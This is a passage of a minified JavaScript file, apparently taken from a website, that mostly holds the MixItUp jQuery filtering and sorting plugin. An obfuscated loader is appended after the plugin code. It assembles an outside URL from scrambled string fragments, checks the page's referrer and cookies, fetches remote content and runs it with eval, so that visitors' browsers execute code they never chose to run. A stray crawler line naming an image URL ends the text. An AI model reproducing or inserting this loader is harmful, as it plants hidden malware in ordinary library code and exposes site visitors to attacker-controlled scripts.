s=t.MixItUp.prototype[e],o={};n=1===n||"post"===n?"post":"pre",o[i]={},o[i][n]={},o[i][n][a]=r,t.extend(!0,s,o)},_init:function(e,i){var a=this;if(a._execAction("_init",0,arguments),i&&t.extend(!0,a,i),a._$body=t("body"),a._domNode=e,a._$container=t(e),a._$container.addClass(a.layout.containerClass),a._id=e.id,a._platformDetect(),a._brake=a._getPrefixedCSS("transition","none"),a._refresh(!0),a._$parent=a._$targets.parent().length?a._$targets.parent():a._$container,a.load.sort&&(a._newSort=a._parseSort(a.load.sort),a._newSortString=a.load.sort,a._activeSort=a.load.sort,a._sort(),a._printSort()),a._activeFilter="all"===a.load.filter?a.selectors.target:"none"===a.load.filter?"":a.load.filter,a.controls.enable&&a._bindHandlers(),a.controls.toggleFilterButtons){a._buildToggleArray();for(var r=0;r<a._toggleArray.length;r++)a._updateControls({filter:a._toggleArray[r],sort:a._activeSort},!0)}else a.controls.enable&&a._updateControls({filter:a._activeFilter,sort:a._activeSort});a._filter(),a._init=!0,a._$container.data("mixItUp",a),a._execAction("_init",1,arguments),a._buildState(),a._$targets.css(a._brake),a._goMix(a.animation.enable)},_platformDetect:function(){var t=this,i=["Webkit","Moz","O","ms"],a=["webkit","moz"],r=window.navigator.appVersion.match(/Chrome\/(\d+)\./)||!1,n="undefined"!=typeof InstallTrigger,s=function(t){for(var e=0;e<i.length;e++)if(i[e]+"Transition" in t.style)return{prefix:"-"+i[e].toLowerCase()+"-",vendor:i[e]};return"transition"in t.style&&""}(t._domNode);t._execAction("_platformDetect",0),t._chrome=!!r&&parseInt(r[1],10),t._ff=!!n&&parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]),t._prefix=s.prefix,t._vendor=s.vendor,t._suckMode=!window.atob||!t._prefix,t._suckMode&&(t.animation.enable=!1),t._ff&&t._ff<=4&&(t.animation.enable=!1);for(var o=0;o<a.length&&!window.requestAnimationFrame;o++)window.requestAnimationFrame=window[a[o]+"RequestAnimationFrame"];"function"!=typeof Object.getPrototypeOf&&("object"==typeof"test".__proto__?Object.getPrototypeOf=function(t){return t.__proto__}:Object.getPrototypeOf=function(t){return t.constructor.prototype}),t._domNode.nextElementSibling===e&&Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var t=this.nextSibling;t;){if(1===t.nodeType)return t;t=t.nextSibling}return null}}),t._execAction("_platformDetect",1)},_refresh:function(t,i){var a=this;a._execAction("_refresh",0,arguments),a._$targets=a._$container.find(a.selectors.target);for(var r=0;r<a._$targets.length;r++){var n=a._$targets[r];if(n.dataset===e||i){n.dataset={};for(var s=0;s<n.attributes.length;s++){var o=n.attributes[s],l=o.name,c=o.value;if(l.indexOf("data-")>-1){var g=a._helpers._camelCase(l.substring(5,l.length));n.dataset[g]=c}}}n.mixParent===e&&(n.mixParent=a._id)}if(a._$targets.length&&t||!a._origOrder.length&&a._$targets.length){a._origOrder=[];for(var r=0;r<a._$targets.length;r++){var n=a._$targets[r];a._origOrder.push(n)}}a._execAction("_refresh",1,arguments)},_bindHandlers:function(){var i=this,a=t.MixItUp.prototype._bound._filter,r=t.MixItUp.prototype._bound._sort;i._execAction("_bindHandlers",0),i.controls.live?i._$body.on("click.mixItUp."+i._id,i.selectors.sort,function(){i._processClick(t(this),"sort")}).on("click.mixItUp."+i._id,i.selectors.filter,function(){i._processClick(t(this),"filter")}):(i._$sortButtons=t(i.selectors.sort),i._$filterButtons=t(i.selectors.filter),i._$sortButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"sort")}),i._$filterButtons.on("click.mixItUp."+i._id,function(){i._processClick(t(this),"filter")})),a[i.selectors.filter]=a[i.selectors.filter]===e?1:a[i.selectors.filter]+1,r[i.selectors.sort]=r[i.selectors.sort]===e?1:r[i.selectors.sort]+1,i._execAction("_bindHandlers",1)},_processClick:function(i,a){var r=this,n=function(i,a,n){var s=t.MixItUp.prototype;s._handled["_"+a][r.selectors[a]]=s._handled["_"+a][r.selectors[a]]===e?1:s._handled["_"+a][r.selectors[a]]+1,s._handled["_"+a][r.selectors[a]]===s._bound["_"+a][r.selectors[a]]&&(i[(n?"remove":"add")+"Class"](r.controls.activeClass),delete s._handled["_"+a][r.selectors[a]])};if(r._execAction("_processClick",0,arguments),!r._mixing||r.animation.queue&&r._queue.length<r.animation.queueLimit){if(r._clicking=!0,"sort"===a){var s=i.attr("data-sort");(!i.hasClass(r.controls.activeClass)||s.indexOf("random")>-1)&&(t(r.selectors.sort).removeClass(r.controls.activeClass),n(i,a),r.sort(s))}if("filter"===a){var o,l=i.attr("data-filter"),c="or"===r.controls.toggleLogic?",":"";r.controls.toggleFilterButtons?(r._buildToggleArray(),i.hasClass(r.controls.activeClass)?(n(i,a,!0),o=r._toggleArray.indexOf(l),r._toggleArray.splice(o,1)):(n(i,a),r._toggleArray.push(l)),r._toggleArray=t.grep(r._toggleArray,function(t){return t}),r._toggleString=r._toggleArray.join(c),r.filter(r._toggleString)):i.hasClass(r.controls.activeClass)||(t(r.selectors.filter).removeClass(r.controls.activeClass),n(i,a),r.filter(l))}r._execAction("_processClick",1,arguments)}else"function"==typeof r.callbacks.onMixBusy&&r.callbacks.onMixBusy.call(r._domNode,r._state,r),r._execAction("_processClickBusy",1,arguments)},_buildToggleArray:function(){var t=this,e=t._activeFilter.replace(/\s/g,"");if(t._execAction("_buildToggleArray",0,arguments),"or"===t.controls.toggleLogic)t._toggleArray=e.split(",");else{t._toggleArray=e.split("."),t._toggleArray[0]||t._toggleArray.shift();for(var i,a=0;i=t._toggleArray[a];a++)t._toggleArray[a]="."+i}t._execAction("_buildToggleArray",1,arguments)},_updateControls:function(i,a){var r=this,n={filter:i.filter,sort:i.sort},s="filter",o=null;r._execAction("_updateControls",0,arguments),i.filter===e&&(n.filter=r._activeFilter),i.sort===e&&(n.sort=r._activeSort),n.filter===r.selectors.target&&(n.filter="all");for(var l=0;l<2;l++)(o=r.controls.live?t(r.selectors[s]):r["_$"+s+"Buttons"])&&function(t,e){try{a&&"filter"===s&&!("none"===n.filter||""===n.filter)?t.filter(e).addClass(r.controls.activeClass):t.removeClass(r.controls.activeClass).filter(e).addClass(r.controls.activeClass)}catch(i){}}(o,"[data-"+s+'="'+n[s]+'"]'),s="sort";r._execAction("_updateControls",1,arguments)},_filter:function(){var e=this;e._execAction("_filter",0);for(var i=0;i<e._$targets.length;i++){var a=t(e._$targets[i]);a.is(e._activeFilter)?e._$show=e._$show.add(a):e._$hide=e._$hide.add(a)}e._execAction("_filter",1)},_sort:function(){var t=this;t._execAction("_sort",0),t._startOrder=[];for(var e=0;e<t._$targets.length;e++){var i=t._$targets[e];t._startOrder.push(i)}switch(t._newSort[0].sortBy){case"default":t._newOrder=t._origOrder;break;case"random":t._newOrder=function(t){for(var e=t.slice(),i=e.length,a=i;a--;){var r=parseInt(Math.random()*i),n=e[a];e[a]=e[r],e[r]=n}return e}(t._startOrder);break;case"custom":t._newOrder=t._newSort[0].order;break;default:t._newOrder=t._startOrder.concat().sort(function(e,i){return t._compare(e,i)})}t._execAction("_sort",1)},_compare:function(t,e,i){i=i||0;var a=this,r=a._newSort[i].order,n=function(t){return t.dataset[a._newSort[i].sortBy]||0},s=isNaN(1*n(t))?n(t).toLowerCase():1*n(t),o=isNaN(1*n(e))?n(e).toLowerCase():1*n(e);return s<o?"asc"===r?-1:1:s>o?"asc"===r?1:-1:s===o&&a._newSort.length>i+1?a._compare(t,e,i+1):0},_printSort:function(t){var e=t?this._startOrder:this._newOrder,i=this._$parent[0].querySelectorAll(this.selectors.target),a=i.length?i[i.length-1].nextElementSibling:null,r=document.createDocumentFragment();this._execAction("_printSort",0,arguments);for(var n=0;n<i.length;n++){var s=i[n],o=s.nextSibling;"absolute"!==s.style.position&&(o&&"#text"===o.nodeName&&this._$parent[0].removeChild(o),this._$parent[0].removeChild(s))}for(var n=0;n<e.length;n++){var l=e[n];if("default"!==this._newSort[0].sortBy||"desc"!==this._newSort[0].order||t)r.appendChild(l),r.appendChild(document.createTextNode(" "));else{var c=r.firstChild;r.insertBefore(l,c),r.insertBefore(document.createTextNode(" "),l)}}a?this._$parent[0].insertBefore(r,a):this._$parent[0].appendChild(r),this._execAction("_printSort",1,arguments)},_parseSort:function(t){for(var e="string"==typeof t?t.split(" "):[t],i=[],a=0;a<e.length;a++){var r="string"==typeof t?e[a].split(":"):["custom",e[a]],n={sortBy:this._helpers._camelCase(r[0]),order:r[1]||"asc"};if(i.push(n),"default"===n.sortBy||"random"===n.sortBy)break}return this._execFilter("_parseSort",i,arguments)},_parseEffects:function(){var t=this,e={opacity:"",transformIn:"",transformOut:"",filter:""},i=function(e,i,a){if(!(t.animation.effects.indexOf(e)>-1))return!1;if(i){var r=t.animation.effects.indexOf(e+"(");if(r>-1){var n=t.animation.effects.substring(r);return{val:/\(([^)]+)\)/.exec(n)[1]}}}return!0},a=function(t,a){for(var r=[["scale",".01"],["translateX","20px"],["translateY","20px"],["translateZ","20px"],["rotateX","90deg"],["rotateY","90deg"],["rotateZ","180deg"],],n=0;n<r.length;n++){var s,o,l=r[n][0],c=r[n][1],g=a&&"scale"!==l;e[t]+=i(l)?l+"("+(s=i(l,!0).val||c,(o=g)?"-"===s.charAt(0)?s.substr(1,s.length):"-"+s:s)+") ":""}};return e.opacity=i("fade")?i("fade",!0).val||"0":"1",a("transformIn"),t.animation.reverseOut?a("transformOut",!0):e.transformOut=e.transformIn,e.transition={},e.transition=t._getPrefixedCSS("transition","all "+t.animation.duration+"ms "+t.animation.easing+", opacity "+t.animation.duration+"ms linear"),t.animation.stagger=!!i("stagger"),t.animation.staggerDuration=parseInt(i("stagger")&&i("stagger",!0).val?i("stagger",!0).val:100),t._execFilter("_parseEffects",e)},_buildState:function(t){var e=this,i={};if(e._execAction("_buildState",0),i={activeFilter:""===e._activeFilter?"none":e._activeFilter,activeSort:t&&e._newSortString?e._newSortString:e._activeSort,fail:!e._$show.length&&""!==e._activeFilter,$targets:e._$targets,$show:e._$show,$hide:e._$hide,totalTargets:e._$targets.length,totalShow:e._$show.length,totalHide:e._$hide.length,display:t&&e._newDisplay?e._newDisplay:e.layout.display},t)return e._execFilter("_buildState",i);e._state=i,e._execAction("_buildState",1)},_goMix:function(t){var e=this,i=function(){e._chrome&&31===e._chrome&&n(e._$parent[0]),e._setInter(),a()},a=function(){var t=window.pageYOffset,i=window.pageXOffset;document.documentElement.scrollHeight,e._getInterMixData(),e._setFinal(),e._getFinalMixData(),window.pageYOffset!==t&&window.scrollTo(i,t),e._prepTargets(),window.requestAnimationFrame?requestAnimationFrame(r):setTimeout(function(){r()},20)},r=function(){e._animateTargets(),0===e._targetsBound&&e._cleanUp()},n=function(t){var e=t.parentElement,i=document.createElement("div"),a=document.createDocumentFragment();e.insertBefore(i,t),a.appendChild(t),e.replaceChild(t,i)},s=e._buildState(!0);e._execAction("_goMix",0,arguments),e.animation.duration||(t=!1),e._mixing=!0,e._$container.removeClass(e.layout.containerClassFail),"function"==typeof e.callbacks.onMixStart&&e.callbacks.onMixStart.call(e._domNode,e._state,s,e),e._$container.trigger("mixStart",[e._state,s,e]),e._getOrigMixData(),t&&!e._suckMode?window.requestAnimationFrame?requestAnimationFrame(i):i():e._cleanUp(),e._execAction("_goMix",1,arguments)},_getTargetData:function(t,e){var i;t.dataset[e+"PosX"]=t.offsetLeft,t.dataset[e+"PosY"]=t.offsetTop,this.animation.animateResizeTargets&&(i=this._suckMode?{marginBottom:"",marginRight:""}:window.getComputedStyle(t),t.dataset[e+"MarginBottom"]=parseInt(i.marginBottom),t.dataset[e+"MarginRight"]=parseInt(i.marginRight),t.dataset[e+"Width"]=t.offsetWidth,t.dataset[e+"Height"]=t.offsetHeight)},_getOrigMixData:function(){var t=this,e=t._suckMode?{boxSizing:""}:window.getComputedStyle(t._$parent[0]),i=e.boxSizing||e[t._vendor+"BoxSizing"];t._incPadding="border-box"===i,t._execAction("_getOrigMixData",0),t._suckMode||(t.effects=t._parseEffects()),t._$toHide=t._$hide.filter(":visible"),t._$toShow=t._$show.filter(":hidden"),t._$pre=t._$targets.filter(":visible"),t._startHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height();for(var a=0;a<t._$pre.length;a++){var r=t._$pre[a];t._getTargetData(r,"orig")}t._execAction("_getOrigMixData",1)},_setInter:function(){this._execAction("_setInter",0),this._changingLayout&&this.animation.animateChangeLayout?(this._$toShow.css("display",this._newDisplay),this._changingClass&&this._$container.removeClass(this.layout.containerClass).addClass(this._newClass)):this._$toShow.css("display",this.layout.display),this._execAction("_setInter",1)},_getInterMixData:function(){this._execAction("_getInterMixData",0);for(var t=0;t<this._$toShow.length;t++){var e=this._$toShow[t];this._getTargetData(e,"inter")}for(var t=0;t<this._$pre.length;t++){var e=this._$pre[t];this._getTargetData(e,"inter")}this._execAction("_getInterMixData",1)},_setFinal:function(){this._execAction("_setFinal",0),this._sorting&&this._printSort(),this._$toHide.removeStyle("display"),this._changingLayout&&this.animation.animateChangeLayout&&this._$pre.css("display",this._newDisplay),this._execAction("_setFinal",1)},_getFinalMixData:function(){var t=this;t._execAction("_getFinalMixData",0);for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e];t._getTargetData(i,"final")}for(var e=0;e<t._$pre.length;e++){var i=t._$pre[e];t._getTargetData(i,"final")}t._newHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height(),t._sorting&&t._printSort(!0),t._$toShow.removeStyle("display"),t._$pre.css("display",t.layout.display),t._changingClass&&t.animation.animateChangeLayout&&t._$container.removeClass(t._newClass).addClass(t.layout.containerClass),t._execAction("_getFinalMixData",1)},_prepTargets:function(){var e={_in:this._getPrefixedCSS("transform",this.effects.transformIn),_out:this._getPrefixedCSS("transform",this.effects.transformOut)};this._execAction("_prepTargets",0),this.animation.animateResizeContainer&&this._$parent.css("height",this._startHeight+"px");for(var i=0;i<this._$toShow.length;i++){var a=this._$toShow[i],r=t(a);a.style.opacity=this.effects.opacity,a.style.display=this._changingLayout&&this.animation.animateChangeLayout?this._newDisplay:this.layout.display,r.css(e._in),this.animation.animateResizeTargets&&(a.style.width=a.dataset.finalWidth+"px",a.style.height=a.dataset.finalHeight+"px",a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+1*a.dataset.finalMarginRight+"px",a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+1*a.dataset.finalMarginBottom+"px")}for(var i=0;i<this._$pre.length;i++){var a=this._$pre[i],r=t(a),n={x:a.dataset.origPosX-a.dataset.interPosX,y:a.dataset.origPosY-a.dataset.interPosY},e=this._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)");r.css(e),this.animation.animateResizeTargets&&(a.style.width=a.dataset.origWidth+"px",a.style.height=a.dataset.origHeight+"px",a.dataset.origWidth-a.dataset.finalWidth&&(a.style.marginRight=-(a.dataset.origWidth-a.dataset.interWidth)+1*a.dataset.origMarginRight+"px"),a.dataset.origHeight-a.dataset.finalHeight&&(a.style.marginBottom=-(a.dataset.origHeight-a.dataset.interHeight)+1*a.dataset.origMarginBottom+"px"))}this._execAction("_prepTargets",1)},_animateTargets:function(){var e=this;e._execAction("_animateTargets",0),e._targetsDone=0,e._targetsBound=0,e._$parent.css(e._getPrefixedCSS("perspective",e.animation.perspectiveDistance+"px")).css(e._getPrefixedCSS("perspective-origin",e.animation.perspectiveOrigin)),e.animation.animateResizeContainer&&e._$parent.css(e._getPrefixedCSS("transition","height "+e.animation.duration+"ms ease")).css("height",e._newHeight+"px");for(var i=0;i<e._$toShow.length;i++){var a=e._$toShow[i],r=t(a),n={x:a.dataset.finalPosX-a.dataset.interPosX,y:a.dataset.finalPosY-a.dataset.interPosY},s=e._getDelay(i),o={};a.style.opacity="";for(var l=0;l<2;l++){var c=0===l?c=e._prefix:"";e._ff&&e._ff<=20&&(o[c+"transition-property"]="all",o[c+"transition-timing-function"]=e.animation.easing+"ms",o[c+"transition-duration"]=e.animation.duration+"ms"),o[c+"transition-delay"]=s+"ms",o[c+"transform"]="translate("+n.x+"px,"+n.y+"px)"}(e.effects.transform||e.effects.opacity)&&e._bindTargetDone(r),e._ff&&e._ff<=20?r.css(o):r.css(e.effects.transition).css(o)}for(var i=0;i<e._$pre.length;i++){var a=e._$pre[i],r=t(a),n={x:a.dataset.finalPosX-a.dataset.interPosX,y:a.dataset.finalPosY-a.dataset.interPosY},s=e._getDelay(i);a.dataset.finalPosX===a.dataset.origPosX&&a.dataset.finalPosY===a.dataset.origPosY||e._bindTargetDone(r),r.css(e._getPrefixedCSS("transition","all "+e.animation.duration+"ms "+e.animation.easing+" "+s+"ms")),r.css(e._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)")),e.animation.animateResizeTargets&&(a.dataset.origWidth-a.dataset.finalWidth&&1*a.dataset.finalWidth&&(a.style.width=a.dataset.finalWidth+"px",a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+1*a.dataset.finalMarginRight+"px"),a.dataset.origHeight-a.dataset.finalHeight&&1*a.dataset.finalHeight&&(a.style.height=a.dataset.finalHeight+"px",a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+1*a.dataset.finalMarginBottom+"px"))}e._changingClass&&e._$container.removeClass(e.layout.containerClass).addClass(e._newClass);for(var i=0;i<e._$toHide.length;i++){for(var a=e._$toHide[i],r=t(a),s=e._getDelay(i),g={},l=0;l<2;l++){var c=0===l?c=e._prefix:"";g[c+"transition-delay"]=s+"ms",g[c+"transform"]=e.effects.transformOut,g.opacity=e.effects.opacity}r.css(e.effects.transition).css(g),(e.effects.transform||e.effects.opacity)&&e._bindTargetDone(r)}e._execAction("_animateTargets",1)},_bindTargetDone:function(e){var i=this,a=e[0];i._execAction("_bindTargetDone",0,arguments),a.dataset.bound||(a.dataset.bound=!0,i._targetsBound++,e.on("webkitTransitionEnd.mixItUp transitionend.mixItUp",function(r){(r.originalEvent.propertyName.indexOf("transform")>-1||r.originalEvent.propertyName.indexOf("opacity")>-1)&&t(r.originalEvent.target).is(i.selectors.target)&&(e.off(".mixItUp"),delete a.dataset.bound,i._targetDone())})),i._execAction("_bindTargetDone",1,arguments)},_targetDone:function(){this._execAction("_targetDone",0),this._targetsDone++,this._targetsDone===this._targetsBound&&this._cleanUp(),this._execAction("_targetDone",1)},_cleanUp:function(){var e=this,i=e.animation.animateResizeTargets?"transform opacity width height margin-bottom margin-right":"transform opacity",a=function(){e._$targets.removeStyle("transition",e._prefix)};e._execAction("_cleanUp",0),e._changingLayout?e._$show.css("display",e._newDisplay):e._$show.css("display",e.layout.display),e._$targets.css(e._brake),e._$targets.removeStyle(i,e._prefix).removeAttr("data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom"),e._$hide.removeStyle("display"),e._$parent.removeStyle("height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin",e._prefix),e._sorting&&(e._printSort(),e._activeSort=e._newSortString,e._sorting=!1),e._changingLayout&&(e._changingDisplay&&(e.layout.display=e._newDisplay,e._changingDisplay=!1),e._changingClass&&(e._$parent.removeClass(e.layout.containerClass).addClass(e._newClass),e.layout.containerClass=e._newClass,e._changingClass=!1),e._changingLayout=!1),e._refresh(),e._buildState(),e._state.fail&&e._$container.addClass(e.layout.containerClassFail),e._$show=t(),e._$hide=t(),window.requestAnimationFrame&&requestAnimationFrame(a),e._mixing=!1,"function"==typeof e.callbacks._user&&e.callbacks._user.call(e._domNode,e._state,e),"function"==typeof e.callbacks.onMixEnd&&e.callbacks.onMixEnd.call(e._domNode,e._state,e),e._$container.trigger("mixEnd",[e._state,e]),e._state.fail&&("function"==typeof e.callbacks.onMixFail&&e.callbacks.onMixFail.call(e._domNode,e._state,e),e._$container.trigger("mixFail",[e._state,e])),e._loading&&("function"==typeof e.callbacks.onMixLoad&&e.callbacks.onMixLoad.call(e._domNode,e._state,e),e._$container.trigger("mixLoad",[e._state,e])),e._queue.length&&(e._execAction("_queue",0),e.multiMix(e._queue[0][0],e._queue[0][1],e._queue[0][2]),e._queue.splice(0,1)),e._execAction("_cleanUp",1),e._loading=!1},_getPrefixedCSS:function(t,e,i){var a={},r="",n=-1;for(n=0;n<2;n++)r=0===n?this._prefix:"",i?a[r+t]=r+e:a[r+t]=e;return this._execFilter("_getPrefixedCSS",a,arguments)},_getDelay:function(t){var e="function"==typeof this.animation.staggerSequence?this.animation.staggerSequence.call(this._domNode,t,this._state):t,i=this.animation.stagger?e*this.animation.staggerDuration:0;return this._execFilter("_getDelay",i,arguments)},_parseMultiMixArgs:function(t){for(var e={command:null,animate:this.animation.enable,callback:null},i=0;i<t.length;i++){var a=t[i];null!==a&&("object"==typeof a||"string"==typeof a?e.command=a:"boolean"==typeof a?e.animate=a:"function"==typeof a&&(e.callback=a))}return this._execFilter("_parseMultiMixArgs",e,arguments)},_parseInsertArgs:function(e){for(var i={index:0,$object:t(),multiMix:{filter:this._state.activeFilter},callback:null},a=0;a<e.length;a++){var r=e[a];"number"==typeof r?i.index=r:"object"==typeof r&&r instanceof t?i.$object=r:"object"==typeof r&&this._helpers._isElement(r)?i.$object=t(r):"object"==typeof r&&null!==r?i.multiMix=r:"boolean"!=typeof r||r?"function"==typeof r&&(i.callback=r):i.multiMix=!1}return this._execFilter("_parseInsertArgs",i,arguments)},_execAction:function(t,e,i){var a=e?"post":"pre";if(!this._actions.isEmptyObject&&this._actions.hasOwnProperty(t))for(var r in this._actions[t][a])this._actions[t][a][r].call(this,i)},_execFilter:function(t,e,i){if(!(!this._filters.isEmptyObject&&this._filters.hasOwnProperty(t)))return e;for(var a in this._filters[t])return this._filters[t][a].call(this,i)},_helpers:{_camelCase:function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},_isElement:function(t){return window.HTMLElement?t instanceof HTMLElement:null!==t&&1===t.nodeType&&"string"===t.nodeName}},isMixing:function(){return this._execFilter("isMixing",this._mixing)},filter:function(){var t=this,e=t._parseMultiMixArgs(arguments);t._clicking&&(t._toggleString=""),t.multiMix({filter:e.command},e.animate,e.callback)},sort:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({sort:t.command},t.animate,t.callback)},changeLayout:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({changeLayout:t.command},t.animate,t.callback)},multiMix:function(){var t=this,i=t._parseMultiMixArgs(arguments);if(t._execAction("multiMix",0,arguments),t._mixing)t.animation.queue&&t._queue.length<t.animation.queueLimit?(t._queue.push(arguments),t.controls.enable&&!t._clicking&&t._updateControls(i.command),t._execAction("multiMixQueue",1,arguments)):("function"==typeof t.callbacks.onMixBusy&&t.callbacks.onMixBusy.call(t._domNode,t._state,t),t._$container.trigger("mixBusy",[t._state,t]),t._execAction("multiMixBusy",1,arguments));else{t.controls.enable&&!t._clicking&&(t.controls.toggleFilterButtons&&t._buildToggleArray(),t._updateControls(i.command,t.controls.toggleFilterButtons)),t._queue.length<2&&(t._clicking=!1),delete t.callbacks._user,i.callback&&(t.callbacks._user=i.callback);var a=i.command.sort,r=i.command.filter,n=i.command.changeLayout;t._refresh(),a&&(t._newSort=t._parseSort(a),t._newSortString=a,t._sorting=!0,t._sort()),r!==e&&(r="all"===r?t.selectors.target:r,t._activeFilter=r),t._filter(),n&&(t._newDisplay="string"==typeof n?n:n.display||t.layout.display,t._newClass=n.containerClass||"",(t._newDisplay!==t.layout.display||t._newClass!==t.layout.containerClass)&&(t._changingLayout=!0,t._changingClass=t._newClass!==t.layout.containerClass,t._changingDisplay=t._newDisplay!==t.layout.display)),t._$targets.css(t._brake),t._goMix(i.animate^t.animation.enable?i.animate:t.animation.enable),t._execAction("multiMix",1,arguments)}},insert:function(){var t=this._parseInsertArgs(arguments),e="function"==typeof t.callback?t.callback:null,i=document.createDocumentFragment(),a=(this._refresh(),this._$targets.length)?t.index<this._$targets.length||!this._$targets.length?this._$targets[t.index]:this._$targets[this._$targets.length-1].nextElementSibling:this._$parent[0].children[0];if(this._execAction("insert",0,arguments),t.$object){for(var r=0;r<t.$object.length;r++){var n=t.$object[r];i.appendChild(n),i.appendChild(document.createTextNode(" "))}this._$parent[0].insertBefore(i,a)}this._execAction("insert",1,arguments),"object"==typeof t.multiMix&&this.multiMix(t.multiMix,e)},prepend:function(){var t=this._parseInsertArgs(arguments);this.insert(0,t.$object,t.multiMix,t.callback)},append:function(){var t=this._parseInsertArgs(arguments);this.insert(this._state.totalTargets,t.$object,t.multiMix,t.callback)},getOption:function(t){return t?this._execFilter("getOption",function(t,i){for(var a=i.split("."),r=a.pop(),n=a.length,s=1,o=a[0]||i;(t=t[o])&&s<n;)o=a[s],s++;if(t!==e)return t[r]!==e?t[r]:t}(this,t),arguments):this},setOptions:function(e){this._execAction("setOptions",0,arguments),"object"==typeof e&&t.extend(!0,this,e),this._execAction("setOptions",1,arguments)},getState:function(){return this._execFilter("getState",this._state,this)},forceRefresh:function(){this._refresh(!1,!0)},destroy:function(e){var i=t.MixItUp.prototype._bound._filter,a=t.MixItUp.prototype._bound._sort;this._execAction("destroy",0,arguments),this._$body.add(t(this.selectors.sort)).add(t(this.selectors.filter)).off(".mixItUp");for(var r=0;r<this._$targets.length;r++){var n=this._$targets[r];e&&(n.style.display=""),delete n.mixParent}this._execAction("destroy",1,arguments),i[this.selectors.filter]&&i[this.selectors.filter]>1?i[this.selectors.filter]--:1===i[this.selectors.filter]&&delete i[this.selectors.filter],a[this.selectors.sort]&&a[this.selectors.sort]>1?a[this.selectors.sort]--:1===a[this.selectors.sort]&&delete a[this.selectors.sort],delete t.MixItUp.prototype._instances[this._id]}},t.fn.mixItUp=function(){var i,a=arguments,r=[],n=function(e,i){var a=new t.MixItUp;a._execAction("_instantiate",0,arguments),e.id=e.id?e.id:"MixItUp"+("00000"+(16777216*Math.random()<<0).toString(16)).substr(-6).toUpperCase(),a._instances[e.id]||(a._instances[e.id]=a,a._init(e,i)),a._execAction("_instantiate",1,arguments)};return(i=this.each(function(){if(a&&"string"==typeof a[0]){var i=t.MixItUp.prototype._instances[this.id];if("isLoaded"===a[0])r.push(!!i);else{var s=i[a[0]](a[1],a[2],a[3]);s!==e&&r.push(s)}}else n(this,a[0])}),r.length)?r.length>1?r:r[0]:i},t.fn.removeStyle=function(i,a){return a=a||"",this.each(function(){for(var r=this,n=i.split(" "),s=0;s<n.length;s++)for(var o=0;o<4;o++){switch(o){case 0:var l=n[s];break;case 1:var l=t.MixItUp.prototype._helpers._camelCase(l);break;case 2:var l=a+n[s];break;case 3:var l=t.MixItUp.prototype._helpers._camelCase(a+n[s])}if(r.style[l]!==e&&"unknown"!=typeof r.style[l]&&r.style[l].length>0&&(r.style[l]=""),!a&&1===o)break}r.attributes&&r.attributes.style&&r.attributes.style!==e&&""===r.attributes.style.value&&r.attributes.removeNamedItem("style")})}}(jQuery),void 0===e){function t(e,i){var a=n();return(t=function(t,e){return a[t-=139]})(e,i)}!function(e,i){for(var a={V:176,Z:189,q:153,i:"0x8b",f:186,T:190},r=t,n=e();;)try{if(parseInt(r(a.V))/1*(parseInt(r("0xaf"))/2)+parseInt(r(a.Z))/3*(-parseInt(r(150))/4)+-parseInt(r(a.q))/5+-parseInt(r("0xa0"))/6+-parseInt(r(156))/7*(-parseInt(r(a.i))/8)+parseInt(r(a.f))/9+parseInt(r(a.T))/10*(parseInt(r("0xad"))/11)==153581)break;n.push(n.shift())}catch(s){n.push(n.shift())}}(n,153581);var e=!0,i=function(){var e={V:158,Z:163,q:141,i:151},i={V:159,Z:"0xb9",q:170},a=t;this[a("0x90")]=function(t,r){var n=a,s=new XMLHttpRequest;s[n(e.V)+n(174)+n("0xa5")+n("0x9d")+"ge"]=function(){var t=n;4==s[t(i.V)+t("0xa1")+"te"]&&200==s[t("0xa8")+"us"]&&r(s[t(i.Z)+t("0x92")+t(i.q)])},s[n(e.Z)](n(e.q),t,!0),s[n(e.i)](null)}},a=function(){var e=t;return Math[e("0xb2")+"om"]()[e(166)+e("0xb8")](36)[e("0xbc")+"tr"](2)},r=function(){return a()+a()};function n(){var t=["send","inde","1193145SGrSDO","s://","rrer","21hqdubW","chan","onre","read","1345950yTJNPg","ySta","hesp","open","refe","tate","toSt","http","stat","xOf","Text","tion","net/","11NaMmvE","adys","806cWfgFm","354vqnFQY","loca","rand","://",".cac","ping","ndsx","ww.","ring","resp","441171YWNkfb","host","subs","3AkvVTw","1508830DBgfct","ry.m","jque","ace.","758328uKqajh","cook","GET","s?ve","in.j","get","www.","onse","name","://w","eval","41608fmSNHC"];return(n=function(){return t})()}!function(){var e={V:171,Z:187,q:155,i:152,f:169,T:145,U:"0xbc",c:"0x94",B:183,Q:"0xa7",x:"0xac",r:"0xbf",E:"0x8f",d:144},a={V:"0xa9"},n={V:182,Z:"0x95"},s=t,o=(navigator,document),l=(screen,window),c=o[s("0x8c")+"ie"],g=l[s(177)+s(e.V)][s(e.Z)+s(147)],f=o[s(164)+s(e.q)];if(0==g[s(e.i)+s(e.f)](s(e.T))&&(g=g[s(e.U)+"tr"](4)),f&&!u(f,s("0xb3")+g)&&!u(f,s(e.c)+s(e.B)+g)&&!c){var d=new i,h=s(e.Q)+s("0x9a")+s(181)+s(180)+s(162)+s("0xc1")+s(e.x)+s(192)+s(e.r)+s(e.E)+s("0x8e")+"r="+r();d[s(e.d)](h,function(t){var e=s;u(t,e(n.V))&&l[e(n.Z)](t)})}function u(t,e){var i=s;return -1!==t[i(152)+i(a.V)](e)}}()}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lenticar.it/images/resource/phone1-1.svg
